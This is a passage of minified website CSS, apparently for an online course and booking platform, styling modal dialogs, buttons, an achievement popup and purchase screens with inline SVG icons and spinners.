height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat 